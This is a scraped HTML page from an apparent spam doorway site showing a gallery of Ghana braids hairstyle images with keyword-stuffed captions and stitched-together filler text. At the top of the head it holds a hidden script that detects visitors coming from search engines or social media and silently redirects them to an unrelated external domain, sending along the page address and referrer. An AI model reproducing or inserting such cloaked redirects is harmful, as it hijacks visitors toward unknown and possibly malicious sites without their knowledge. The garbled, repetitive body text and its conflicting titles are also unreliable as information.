

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorboat18.web.app/ghana-braids-hairstyles-2019.html
body_size: 6554
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Matchless Ghana Braids Hairstyles 2019 </title>
  <meta name="description" content="7+ Matchless Braids Hairstyles  Ghana 2019 They Are Meant To Secure Hair And Help Them Grow."/>
  <meta name="keyword" content="7+ Matchless 2019 Hairstyles Ghana Braids  2019 Ghana Braids Hairstyles For Black Women 2019 Ghana Braids."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5DC}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#8B008B!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#8B008B;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>13+ Spectacular Ghana Braids Hairstyles 2019</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "doorboat18"
  },
  "headline": "Ghana Braids Hairstyles 2019",
  "datePublished": "2021-10-31",
  "image": "https://i.pinimg.com/originals/bb/40/37/bb40372e041b611139e215125e9db7c8.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Doorboat18",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=ghana+braids+hairstyles+2019",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Doorboat18" class="navbar-brand mb-1">Doorboat18</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>13+ Spectacular Ghana Braids Hairstyles 2019</h1>

	
	<div class="navi text-center">
					<p align="justify">You will be very happy with these ghana braids hairstyles you. Braids hairstyles followed by 693 people on Pinterest. See more ideas about braided hairstyles braids natural hair styles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/emo-hairstyles-for-girls-2012.html">emo hairstyles for girls 2012</a>
											<a class="badge badge-warning" href="/easy-pulled-back-hairstyles.html">easy pulled back hairstyles</a>
											<a class="badge badge-danger" href="/haircuts-for-volume-in-thin-hair.html">haircuts for volume in thin hair</a>
											<a class="badge badge-primary" href="/easy-summer-hairstyles-for-long-thick-hair.html">easy summer hairstyles for long thick hair</a>
											<a class="badge badge-primary" href="/layered-long-pixie.html">layered long pixie</a>
											<a class="badge badge-danger" href="/haircuts-for-elderly-ladies.html">haircuts for elderly ladies</a>
											<a class="badge badge-danger" href="/extreme-inverted-bob-hairstyle.html">extreme inverted bob hairstyle</a>
											</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/27/f3/2b/27f32bdc286d9abc6428ceb80310827d.jpg" data-lightbox="roadtrip" data-title="87 Trancas De Gana Lindas E Intrincadas Que Voce Vai Amar Cabelo Com Trancas Africanas Penteados Trancas De Cabelo Afro">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/27/f3/2b/27f32bdc286d9abc6428ceb80310827d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHm551sLW1opaW0yQVeURsy5HYF86D0RW07sXZxJ6KC0X721sbuBl2d1LR2ygyPQjzPWw';" alt="87 Trancas De Gana Lindas E Intrincadas Que Voce Vai Amar Cabelo Com Trancas Africanas Penteados Trancas De Cabelo Afro">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>87 Trancas De Gana Lindas E Intrincadas Que Voce Vai Amar Cabelo Com Africanas Penteados Afro </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/94/88/53/948853f113dfdc400603537324c01c4b.jpg" data-lightbox="roadtrip" data-title="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog African Braids Styles Braided Hairstyles For Black Women African Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/94/88/53/948853f113dfdc400603537324c01c4b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTMtbFnuo9qzjfdNQecZSrB8QatVbMdi2hHZPwxflEe-bHpZlFzmeeE1PzRFlniB8zdDt4';" alt="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog African Braids Styles Braided Hairstyles For Black Women African Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog African Braided Hairstyles Black Women </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/6e/44/6e/6e446ec9401369ec75765f5f1f6f125c.jpg" data-lightbox="roadtrip" data-title="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles Braided Hairstyles Updo African Hair Braiding Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/6e/44/6e/6e446ec9401369ec75765f5f1f6f125c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQBgLSRxX5W5oySr98xwdJnsPenV5Wp3PFvGkpEuNOghRVsuKzJ-c8PY261OjNu97nLv8';" alt="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles Braided Hairstyles Updo African Hair Braiding Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles Updo African Hair Braiding </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/e4/2e/b1/e42eb133b5f94fd64e867af7e5e468b9.jpg" data-lightbox="roadtrip" data-title="Check Out For Latest Ghana Weaving Styles 2019 Latest Ghana Weaving Shuku Styles 2 African Hair Braiding Styles African Braids Styles African Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/e4/2e/b1/e42eb133b5f94fd64e867af7e5e468b9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSErI3QaESRaT8a8XdV8eDwTDiro-64b7skxRwj7ljJMnvfEtu45a2-VL4-ffwk8DoOP0k';" alt="Check Out For Latest Ghana Weaving Styles 2019 Latest Ghana Weaving Shuku Styles 2 African Hair Braiding Styles African Braids Styles African Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Check Out For Latest Ghana Weaving Styles 2019 Shuku 2 African Hair Braiding Braids Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/94/cb/43/94cb439d917a660d4d65ea630a52ebcf.jpg" data-lightbox="roadtrip" data-title="Websta Nigerianbraids Tesheshaircreation Latest Ghana Weaving Hairstyles Braids Hairstyles Pictures Hair Ponytail Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/94/cb/43/94cb439d917a660d4d65ea630a52ebcf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRY4ofvaopwfBI9qsNpYQs7-oiddXD_AKXMtUZ1EYzub-DPvpn2dQE2sGQjQgB0hFAnw0U';" alt="Websta Nigerianbraids Tesheshaircreation Latest Ghana Weaving Hairstyles Braids Hairstyles Pictures Hair Ponytail Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Websta Nigerianbraids Tesheshaircreation Latest Ghana Weaving Hairstyles Braids Pictures Hair Ponytail Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a1/1b/c7/a11bc70d16cc401c5fe525d04bac130f.jpg" data-lightbox="roadtrip" data-title="2019 Ghana Weaving Hairstyles Beautiful African Braids Hair Ideas For Ladies Feed In Braids Hairstyles African Hair Braiding Styles Ghana Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a1/1b/c7/a11bc70d16cc401c5fe525d04bac130f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTEShEF3-IW0iu0ecWSS66vQgOstkrmcR0FkiO4G5RDN0J_stMk_d7jF7jJkIF_y2W0IsY';" alt="2019 Ghana Weaving Hairstyles Beautiful African Braids Hair Ideas For Ladies Feed In Braids Hairstyles African Hair Braiding Styles Ghana Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>2019 Ghana Weaving Hairstyles Beautiful African Braids Hair Ideas For Ladies Feed In Braiding Styles </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/6e/44/6e/6e446ec9401369ec75765f5f1f6f125c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTEShEF3-IW0iu0ecWSS66vQgOstkrmcR0FkiO4G5RDN0J_stMk_d7jF7jJkIF_y2W0IsY';" alt="2019 Ghana Weaving Hairstyles Beautiful African Braids Hair Ideas For Ladies Feed In Braids Hairstyles African Hair Braiding Styles Ghana Braids Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Ghana braids long hairstyle for black women 2019-2020 The first braids of Ghana were spotted in Hieroglyphs and sculptures The history of Ghana spits back to Africa around 500 BC.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Ghana braids hairstyles 2019</strong>. 
																									Long thick braid styles often promise very low upkeep with the few pieces of hair available.
																	The first braids of Ghana were seen in the Hieroglyphs and sculptures of that era.
																	Nowadays people have come up with many different ways to braid their hair french braids fishtail braid rope braid.
															</p>
													<p class="p-2" align="justify">
																									Latest 2019 Ghana braids hairstyles for black women.
																	Ghana weaving braids hairstyles can be enhanced with either braiding or unique coloring like this one.
																	I made a very careful study to provide you with this article about 2019 Ghana braids hairstylesI have created fashionable models for every face type and hair type suitable for every woman among the most popular great models to date.
															</p>
													<p class="p-2" align="justify">
																									Ghana weaving is a very popular way to style your hair that has now spread way beyond its original location and is loved by ladies all around Africa.
																	This board contains pictures and guides of the most stunning and most beautiful styles of Ghana.
																	Mar 29 2019 - Explore Aquanetta Vergins board Ghana braids hairstyles on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									A lot of Nigerian women have opted to make there hair in different styles.
																	THANKS FOR WATCHINGClick This Link to Subscribe.
																	I have created fashionable models for every face type and hair type suitable for every woman among the most popular great models to date.
															</p>
													<p class="p-2" align="justify">
																									Cherokee Braids and cornrows are similar but have an essential difference.
																	Nigerian Ghana weaving styles also known as banana braids or cornrows are rocked both by fashionistas and celebrities all around the worldIf youve always wanted to try this style here is a complete guide to Ghana weaving 2019.
																	2019 CLASSICAL GHANA WEAVING HAIRSTYLES.
															</p>
													<p class="p-2" align="justify">
																									Ghana cornrow braids hairstyles 2019-2020 Cornrows have been around for a long time now and are a standout amongst the most famous defensive styles brandished by African ladies.
																	I made a very careful study to prepare 2019 ghana braids hairstyles.
																	Mar 20 2019 - Explore VENYKE Pompeys board Ghana.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/3b/0f/5b/3b0f5b9b94836ce70e723d824b4b4841.jpg" data-lightbox="roadtrip" data-title="2020 Ghana Weaving Styles Latest Ghana Weaving For Ladies Youtube In 2021 Ghana Braids Hairstyles Braids Hairstyles Pictures African Hair Braiding Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/3b/0f/5b/3b0f5b9b94836ce70e723d824b4b4841.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvhd8d_aQk4ysM92fxYCNQD21Ycdy9pNRcQ41Hr1gHP8bj57LMW_KjFAgUi_3URy_HKbA';" alt="2020 Ghana Weaving Styles Latest Ghana Weaving For Ladies Youtube In 2021 Ghana Braids Hairstyles Braids Hairstyles Pictures African Hair Braiding Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>2020 Ghana Weaving Styles Latest For Ladies Youtube In 2021 Braids Hairstyles Pictures African Hair Braiding </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bb/40/37/bb40372e041b611139e215125e9db7c8.jpg" data-lightbox="roadtrip" data-title="Latest Ghana Braids Hairstyles For 2019 Wedding Digest Naija Blog In 2021 Ghana Braids Hairstyles Ghana Braids Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bb/40/37/bb40372e041b611139e215125e9db7c8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTD4ySoiYGrioolqriPlEZrjN9omS_nsKMF8QOniI2CjdeAVhpAeD3sStOY_qjPC4ECVGs';" alt="Latest Ghana Braids Hairstyles For 2019 Wedding Digest Naija Blog In 2021 Ghana Braids Hairstyles Ghana Braids Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Latest Ghana Braids Hairstyles For 2019 Wedding Digest Naija Blog In 2021 Braided </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/08/b8/c1/08b8c15bbd64c8ba068760384b93c022.jpg" data-lightbox="roadtrip" data-title="30 Trendy Natural Hairstyles For Black Women New Natural Hairstyles African Hair Braiding Styles Hair Styles African Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/08/b8/c1/08b8c15bbd64c8ba068760384b93c022.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTBAUxVZO5wiud5qy67wYUnuqs3ekddFz2flcEG3R-p_LdBccrDh9nsb9FIfksrj-GpRYY';" alt="30 Trendy Natural Hairstyles For Black Women New Natural Hairstyles African Hair Braiding Styles Hair Styles African Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>30 Trendy Natural Hairstyles For Black Women New African Hair Braiding Styles Braids </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/tmoQph2cgxI/maxresdefault.jpg" data-lightbox="roadtrip" data-title="2019 New Flawless Ghana Weaving Braids For African Queens Best Stylish Gorgeous Hairstyles Youtube Hair Styles African Braids Hairstyles Ghana Braids">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/tmoQph2cgxI/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT_lzwiPLtPA4KFysJhlsmzymadOW48TQHdPrrdzRi7hIoG8xB0yWainEc2D-DY_Am8_go';" alt="2019 New Flawless Ghana Weaving Braids For African Queens Best Stylish Gorgeous Hairstyles Youtube Hair Styles African Braids Hairstyles Ghana Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>2019 New Flawless Ghana Weaving Braids For African Queens Best Stylish Gorgeous Hairstyles Youtube Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/d3/73/e1/d373e1954a9de374042ed07949feca8a.jpg" data-lightbox="roadtrip" data-title="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles African Braids Hairstyles Box Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/d3/73/e1/d373e1954a9de374042ed07949feca8a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQYQT8lg8Z2zwpRAVcn3v-28IzEO3sCs3f18z8RNo-sD8eEfa0VIRqRKjefmqw0jbpMoeE';" alt="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles African Braids Hairstyles Box Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles African Box </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8c/23/25/8c23255e378eebdec79c3ddd4d9d10d6.jpg" data-lightbox="roadtrip" data-title="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles African Hair Braiding Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8c/23/25/8c23255e378eebdec79c3ddd4d9d10d6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQL13W5QqwIBFbPZ6FS7Emh5XPY_m2fACyDBeKxRMyQ91r4UnipDiHcGGhLsuDLPMf3Ocg';" alt="Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles African Hair Braiding Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Stunningly Cute Ghanaian Braids Styles For 2019 Wedding Digest Naija Blog Braided Hairstyles African Hair Braiding </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/01/b7/24/01b72450e1d241a7a4318ebc03c159ec.jpg" data-lightbox="roadtrip" data-title="Latest Ghana Weaving Styles 2019 Top 20 Best Ghana Weaving Shuku Hairstyles To African Hair Braiding Styles Braided Hairstyles Easy African Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/01/b7/24/01b72450e1d241a7a4318ebc03c159ec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQM_IGNGOS3Rn_laVemi_CYbGfQU1S5mgYuqZuMeA9YVkLci3we9S8s3dpD881BM5Iy0Cs';" alt="Latest Ghana Weaving Styles 2019 Top 20 Best Ghana Weaving Shuku Hairstyles To African Hair Braiding Styles Braided Hairstyles Easy African Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Latest Ghana Weaving Styles 2019 Top 20 Best Shuku Hairstyles To African Hair Braiding Braided Easy Braids </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/02/0b/53/020b538529742f470ae1469958d0e756.jpg" data-lightbox="roadtrip" data-title="2019 African Hair Braiding Beautiful Braided And Cornrow Hairstyles For Your Weekend To Make You Look Stunning And Stylish African Braids Hairstyles Cornrow Hairstyles Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/02/0b/53/020b538529742f470ae1469958d0e756.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQqSYDsiCSkoKtn0oD0bupFaDDGAbP-S5vGjjl_NKqA_Q5hIztpkPecJhIfcIWpijj_CKM';" alt="2019 African Hair Braiding Beautiful Braided And Cornrow Hairstyles For Your Weekend To Make You Look Stunning And Stylish African Braids Hairstyles Cornrow Hairstyles Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>2019 African Hair Braiding Beautiful Braided And Cornrow Hairstyles For Your Weekend To Make You Look Stunning Stylish Braids </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ee/61/76/ee6176be0f548b6557bc6bff14026fb5.jpg" data-lightbox="roadtrip" data-title="Braids Hairstyles 2018 2019 African American Url Https Greathairs Blogspot Com 2019 05 Braids Hairstyles Black Girl Braids Hair Styles Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ee/61/76/ee6176be0f548b6557bc6bff14026fb5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSTydYhSd_Dnl8EA8uSKqYelJVCiSxvBw_i0ZqVH_B1DMptA_TCM8gx2s82fJ2CQD0d2pc';" alt="Braids Hairstyles 2018 2019 African American Url Https Greathairs Blogspot Com 2019 05 Braids Hairstyles Black Girl Braids Hair Styles Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Braids Hairstyles 2018 2019 African American Url Https Greathairs Blogspot Com 05 Black Girl Hair Styles Braided </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://crystaleleblog.blogspot.com" title="Crystaleleblog">
         <img alt="Crystaleleblog" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
